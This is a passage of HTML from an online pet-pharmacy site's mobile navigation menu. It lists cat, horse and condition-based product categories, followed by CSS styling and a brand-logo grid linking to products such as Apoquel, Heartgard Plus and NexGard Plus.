<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/calming-and-anxiety-c00071" data-test-id="mobile-header-nav-child-link-dog-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/dog/health-and-wellness/dental-c00072" data-test-id="mobile-header-nav-child-link-dog-dental">Dental</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/dog/health-and-wellness-c00009" data-test-id="mobile-header-nav-subparent-link-dog-health-and-wellness"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>



<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-cat">Cat<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Cat</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-food">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Food<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/wet-food-c00082" data-test-id="mobile-header-nav-child-link-cat-wet-food">Wet Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/dry-food-c00083" data-test-id="mobile-header-nav-child-link-cat-dry-food">Dry Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/premium-food-c00084" data-test-id="mobile-header-nav-child-link-cat-premium-food">Premium Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/kitten-food-c00085" data-test-id="mobile-header-nav-child-link-cat-kitten-food">Kitten Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/senior-cat-food-c00086" data-test-id="mobile-header-nav-child-link-cat-senior-cat-food">Senior Cat Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/veterinary-diet-c00087" data-test-id="mobile-header-nav-child-link-cat-veterinary-diet">Veterinary Diet</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/food/raw-freeze-dried-and-dehydrated-food-c00088" data-test-id="mobile-header-nav-child-link-cat-raw-freeze-dried-dehydrated-food">Raw, Freeze-Dried &amp; Dehydrated Food</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/food-c00010" data-test-id="mobile-header-nav-subparent-link-cat-food"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-treats">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Treats<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/prescription-treats-c00089" data-test-id="mobile-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/dental-treats-c00090" data-test-id="mobile-header-nav-child-link-cat-dental-treats">Dental Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/pill-pockets-c00091" data-test-id="mobile-header-nav-child-link-cat-pill-pockets">Pill Pockets</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/biscuits-and-crunchy-treats-c00092" data-test-id="mobile-header-nav-child-link-cat-biscuits-crunchy-treats">Biscuits &amp; Crunchy Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/treats/soft-and-chewy-treats-c00093" data-test-id="mobile-header-nav-child-link-cat-soft-chewy-treats">Soft &amp; Chewy Treats</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/treats-c00011" data-test-id="mobile-header-nav-subparent-link-cat-treats"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-supplies">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Supplies<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/litter-and-accessories-c00094" data-test-id="mobile-header-nav-child-link-cat-litter-accessories">Litter &amp; Accessories</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/beauty-and-grooming-c00096" data-test-id="mobile-header-nav-child-link-cat-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/toys-play-and-enrichment-c00097" data-test-id="mobile-header-nav-child-link-cat-toys-play-enrichment">Toys, Play &amp; Enrichment</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/cleaners-and-stain-removers-c00098" data-test-id="mobile-header-nav-child-link-cat-cleaners-stain-removers">Cleaners &amp; Stain Removers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/training-and-behavior-c00099" data-test-id="mobile-header-nav-child-link-cat-training-behavior">Training &amp; Behavior</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/supplies/test-kits-c00100" data-test-id="mobile-header-nav-child-link-cat-test-kits">Test Kits</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/supplies-c00012" data-test-id="mobile-header-nav-subparent-link-cat-supplies"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-pharmacy">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Pharmacy<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/heartworm-medicine-c00101" data-test-id="mobile-header-nav-child-link-cat-heartworm-medicine">Heartworm Medicine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/flea-and-tick-c00102" data-test-id="mobile-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/dewormer-c00103" data-test-id="mobile-header-nav-child-link-cat-dewormer">Dewormer</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/skin-care-c00104" data-test-id="mobile-header-nav-child-link-cat-skin-care">Skin Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/prescription-food-c00105" data-test-id="mobile-header-nav-child-link-cat-prescription-food">Prescription Food</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/prescription-treats-c00106" data-test-id="mobile-header-nav-child-link-cat-prescription-treats">Prescription Treats</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/hormonal-and-endocrine-c00107" data-test-id="mobile-header-nav-child-link-cat-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/urinary-tract-and-kidneys-c00108" data-test-id="mobile-header-nav-child-link-cat-urinary-tract-kidneys">Urinary Tract &amp; Kidneys</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/pharmacy/digestive-care-c00109" data-test-id="mobile-header-nav-child-link-cat-digestive-care">Digestive Care</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/pharmacy-c00013" data-test-id="mobile-header-nav-subparent-link-cat-pharmacy"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-cat-health-and-wellness">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Health and Wellness<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/flea-and-tick-c00119" data-test-id="mobile-header-nav-child-link-cat-flea-tick">Flea &amp; Tick</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/dewormers-c00120" data-test-id="mobile-header-nav-child-link-cat-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/skin-and-coat-c00121" data-test-id="mobile-header-nav-child-link-cat-skin-coat">Skin &amp; Coat</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/hip-and-joint-c00122" data-test-id="mobile-header-nav-child-link-cat-hip-joint">Hip &amp; Joint</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/urinary-and-kidney-c00123" data-test-id="mobile-header-nav-child-link-cat-urinary-kidney">Urinary &amp; Kidney</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/vitamins-and-supplements-c00124" data-test-id="mobile-header-nav-child-link-cat-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/digestive-health-c00125" data-test-id="mobile-header-nav-child-link-cat-digestive-health">Digestive Health</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/heart-and-liver-c00126" data-test-id="mobile-header-nav-child-link-cat-heart-liver">Heart &amp; Liver</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/cat/health-and-wellness/calming-and-anxiety-c00127" data-test-id="mobile-header-nav-child-link-cat-calming-anxiety">Calming &amp; Anxiety</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/cat/health-and-wellness-c00014" data-test-id="mobile-header-nav-subparent-link-cat-health-and-wellness"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>



<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-horse">Horse<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Horse</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-horse-pharmacy">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Pharmacy<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/hormonal-and-endocrine-c00136" data-test-id="mobile-header-nav-child-link-horse-hormonal-endocrine">Hormonal &amp; Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/pain-c00137" data-test-id="mobile-header-nav-child-link-horse-pain">Pain</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/digestive-care-c00138" data-test-id="mobile-header-nav-child-link-horse-digestive-care">Digestive Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/joint-care-c00139" data-test-id="mobile-header-nav-child-link-horse-joint-care">Joint Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/eye-care-c00140" data-test-id="mobile-header-nav-child-link-horse-eye-care">Eye Care</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/antibiotics-c00141" data-test-id="mobile-header-nav-child-link-horse-antibiotics">Antibiotics</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/pharmacy/diuretics-c00142" data-test-id="mobile-header-nav-child-link-horse-diuretics">Diuretics</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/horse/pharmacy-c00015" data-test-id="mobile-header-nav-subparent-link-horse-pharmacy"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-horse-health-and-wellness">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Health and Wellness<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/dewormers-c00143" data-test-id="mobile-header-nav-child-link-horse-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/digestive-health-c00144" data-test-id="mobile-header-nav-child-link-horse-digestive-health">Digestive Health</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/vitamins-and-supplements-c00145" data-test-id="mobile-header-nav-child-link-horse-vitamins-supplements">Vitamins &amp; Supplements</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/hip-and-joint-c00146" data-test-id="mobile-header-nav-child-link-horse-hip-joint">Hip &amp; Joint</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/calming-and-anxiety-c00147" data-test-id="mobile-header-nav-child-link-horse-calming-anxiety">Calming &amp; Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/shampoos-and-conditioners-c00148" data-test-id="mobile-header-nav-child-link-horse-shampoos-conditioners">Shampoos &amp; Conditioners</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/beauty-and-grooming-c00149" data-test-id="mobile-header-nav-child-link-horse-beauty-grooming">Beauty &amp; Grooming</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/first-aid-c00150" data-test-id="mobile-header-nav-child-link-horse-first-aid">First Aid</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/horse/health-and-wellness/hoof-care-c00151" data-test-id="mobile-header-nav-child-link-horse-hoof-care">Hoof Care</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/horse/health-and-wellness-c00016" data-test-id="mobile-header-nav-subparent-link-horse-health-and-wellness"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>



<li class="nav-item dropdown shopPet mobile-food pimDriven" data-test-id="mobile-header-nav-parent-item" role="listitem presentation">
<a href="#" class="nav-link dropdown-toggle" tabindex="0" data-test-id="mobile-header-nav-parent-link-conditions">Conditions<i class="fa fa-angle-right"></i></a>
<ul class="dropdown-menu dropdown__slide" data-test-id="mobile-header-nav-dropdown">
<li class="dropdown-title text-center shop-food-mobile"><a href="#"><span class="mobile-back-button"><i class="fa fa-angle-left"></i> Back</span>Conditions</a></li>



<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-conditions-dog">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Dog<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/allergy-relief-c00153" data-test-id="mobile-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/anxiety-c00154" data-test-id="mobile-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/arthritis-c00155" data-test-id="mobile-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/bone-and-joints-c00156" data-test-id="mobile-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/cancer-c00157" data-test-id="mobile-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/dental-c00158" data-test-id="mobile-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/dewormers-c00159" data-test-id="mobile-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/diabetes-and-insulin-c00160" data-test-id="mobile-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/dog/digestive-support-c00161" data-test-id="mobile-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/conditions/dog-c00017" data-test-id="mobile-header-nav-subparent-link-conditions-dog"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-conditions-cat">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Cat<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/allergy-relief-c00172" data-test-id="mobile-header-nav-child-link-conditions-allergy-relief">Allergy Relief</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/anxiety-c00173" data-test-id="mobile-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/arthritis-c00174" data-test-id="mobile-header-nav-child-link-conditions-arthritis">Arthritis</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/bone-and-joints-c00175" data-test-id="mobile-header-nav-child-link-conditions-bone-joints">Bone &amp; Joints</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/cancer-c00176" data-test-id="mobile-header-nav-child-link-conditions-cancer">Cancer</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/dental-c00177" data-test-id="mobile-header-nav-child-link-conditions-dental">Dental</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/dewormers-c00178" data-test-id="mobile-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/diabetes-and-insulin-c00179" data-test-id="mobile-header-nav-child-link-conditions-diabetes-insulin">Diabetes &amp; Insulin</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/cat/digestive-support-c00180" data-test-id="mobile-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>




<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/conditions/cat-c00018" data-test-id="mobile-header-nav-subparent-link-conditions-cat"><b>Shop All</b></a></li>
</ul>
</li>




<li class="pos__relative dropdown__slide__item" data-test-id="mobile-header-nav-subparent-link-conditions-horse">
<a class="nav-link dropdown-toggle" tabindex="0" href="#">Horse<i class="fa fa-angle-down"></i></a>
<ul class="dropdown-menu dropdown__no__navigation">




<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/anxiety-c00191" data-test-id="mobile-header-nav-child-link-conditions-anxiety">Anxiety</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/dewormers-c00192" data-test-id="mobile-header-nav-child-link-conditions-dewormers">Dewormers</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/digestive-support-c00193" data-test-id="mobile-header-nav-child-link-conditions-digestive-support">Digestive Support</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/hormonal-%2F-endocrine-c00194" data-test-id="mobile-header-nav-child-link-conditions-hormonal-endocrine">Hormonal / Endocrine</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/pain-c00195" data-test-id="mobile-header-nav-child-link-conditions-pain">Pain</a>
</li>





<li class="dropdown-item pimDrivenCategory js-ga-navigation-click-event">
<a href="/category/conditions/horse/fly-control-c00196" data-test-id="mobile-header-nav-child-link-conditions-fly-control">Fly Control</a>
</li>


<li class="dropdown-item js-ga-navigation-click-event"><a class="shop-all" href="/category/conditions/horse-c00019" data-test-id="mobile-header-nav-subparent-link-conditions-horse"><b>Shop All</b></a></li>
</ul>
</li>










</ul>
</li>





	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5bb0e761912bde33934b375a49" -->
		<style>
    .product-tile.new-tile .product-info-items .promo-badge-container span.promo-badge-text div {
    	font-family: Onest,Arial,sans-serif;
    	}
    	.tile-body .promo-badge-container.promo-revamp .refill-text {
    	font-family: Onest,Arial,sans-serif;
    	}
    		#brands {
    		        margin-top: 32px;
    		        margin-bottom: 32px;
    		        display: grid;
    		        grid-template-columns: repeat(2, 1fr);
    		        margin-left: 32px;
    		        margin-right: 32px;
    		        gap: 16px;
    		    }
    		
    		    #brands li:nth-child(2) {
    		        margin-top: 0px;
    		    }
    		
    		    .brand__container {
    		        display: flex;
    		        flex-direction: column;
    		        align-items: center; /* Ensures the brand item and name are centered */
    		    }
    		    @media screen and (max-width: 767.98px){
    		        .brand__container{
    		            display:block;
    		        }
    		    }
    		
    		    .brand__item {
    		        border: 1px solid #B5AEA8;
    		        border-radius: 8px;
    		        overflow: hidden;
    		        outline: 2px solid transparent;
    		    }
    		    .brand__item:hover {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		    .brand__item:active {
    		        box-shadow: 0 0 0 2px #5A62D4;
    		        background: linear-gradient(0deg, rgba(133, 169, 255, 0.08) 0%, rgba(133, 169, 255, 0.08) 100%);
    		    }
    		
    		    .brand__item__link {
    		        padding: 0px !important;
    		        border-bottom: 0px !important;
    		    }
    		
    		    .brand__item__img {
    		        width: 100%;
    		    }
    		
    		    .brand-name {
    		        text-align: center;
    		        margin-top: 8px;
    		        font-weight: bold;
    		        display: block;
    		    }
    		
    		    .secondary__filled__button__link {
    		        padding: 0px !important;
    		        font-weight: 700 !important;
    		    }
    		
    		    .mobile-shop-all-brand {
    		        margin-left: 32px;
    		        margin-right: 32px;
    		    }
    		
    		    .view__all_brand__button {
    		        width: 100%;
    		    }
    		    .shop-by-brands-title {
    		        font-family:  'Onest';
    		        font-weight: 700;
    		        font-size: 20px;
    		        line-height: 135%;
    		        letter-spacing: 0%;
    		        margin-bottom: 16px;
    		    }
    		    .shop-all-brands {
    		        color: #5A62D4 !important;
    		    }
    		    @media screen and (min-width: 767.98px){
    		        .brand__item__img {
    		            height: 96px;
    		            object-fit: contain;
    		        }
    		        .brand-name {
    		            margin-top: 4px;
    		            line-height: 135%;
    		            color: #2D2720;
    		            font-size: 16px;
    		        }
    		        #brands {
    		            grid-template-columns: repeat(6, 1fr);
    		        }
    		    }
</style>
<li class="nav-item dropdown mobile-brand" data-test-id="web-header-nav-parent-item" data-target-url="https://www.1800petmeds.com/all-brands?cgid=root" role="listitem presentation"> <a href="#" class="nav-link dropdown-toggle" data-test-id="web-header-nav-parent-link-brands" tabindex="0" id="navbarDropdownMenuLink" aria-haspopup="true" aria-expanded="false">
        Brands<i class="fa fa-angle-right"></i>
    </a>

    <ul class="dropdown-menu" aria-labelledby="navbarDropdownMenuLink" data-test-id="web-header-nav-dropdown">
        <li class="dropdown-title text-center view-mobile-top-section">
            <a href="#">
                <span class="mobile-back-button">
                    <i class="fa fa-angle-left"></i>Back
                </span> Brands
            </a>

        </li>
        <span class="shop-by-brands-title d-none d-md-block">Shop by Brands</span>
        <div id="brands">
            <div class="brand__container" data-test-id="web-header-nav-brand-apoquel-chew">
                <div class="brand__item">
                    <a class="brand__item__link" data-test-id="web-header-nav-brand-apoquel-chew-link" href="/dog/rx-medication/product/apoquel-chewable-oclacitinib-tablets/13392.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw576f654e/brand-logos/shop-brand-apoquel-chew-dec25-1.png" alt="Apoquel Chew" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Apoquel</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-bexacat">
                <div class="brand__item">
                    <a class="brand__item__link" href="/cat/rx-medication/product/bexabexagliflozin-tablets-diabetes-mellitus-treatment/13387.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwea6f6c2f/brand-logos/bexacat-brand-tile-05-jan-26.png" alt="Bexacat" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Bexacat</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-drmarty">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Dr.%20Marty&brandSearch=Dr.%20Marty">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6eee07f4/brand-logos/brand-logo-drmarty-oct0625.png" alt="Dr.Marty" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Dr.Marty</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-galliprant">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Galliprant&brandSearch=Galliprant">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw4b022562/brand-logos/galliprant-brand-tile-05-jan-26.png" alt="Galliprant" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Galliprant</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-heartgardplus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/heartgard-plus-heartworm-hookworm-roundworm-prevention/10002.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwed283a3b/brand-logos/brand-logo-heartgard-plus-oct0625.png" alt="Heartgard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name text-center mt-1 d-block font-weight-bold">Heartgard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-hillspet">
                <div class="brand__item">
                    <a class="brand__item__link" href="/hills.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dw6cbb3ac7/brand-logos/brand-logo-hills-oct0625.png" alt="Hill's" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Hill's</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nexgard-plus">
                <div class="brand__item">
                    <a class="brand__item__link" href="/dog/flea-tick-parasite/product/nexgard-plus-flea-tick-broad-spectrum-prevention/13351.html">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwa075079b/brand-logos/ng-plus-brand-tile-05-jan-26.png" alt="NexGard Plus" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">NexGard Plus</span>
            </div>

            <div class="brand__container" data-test-id="web-header-nav-brand-nulo">
                <div class="brand__item">
                    <a class="brand__item__link" href="/search?prefn1=brand&prefv1=Nulo%20Frontrunner&brandSearch=Nulo%20Frontrunner">
                        <img class="brand__item__img" src="https://www.1800petmeds.com/on/demandware.static/-/Sites-1800petmeds-Library/default/dwdc84a592/brand-logos/brand-logo-nulo-oct0625.png" alt="Nulo" loading="lazy">
                    </a>

                </div>
                <span class="brand-name">Nulo</span>
            </div>

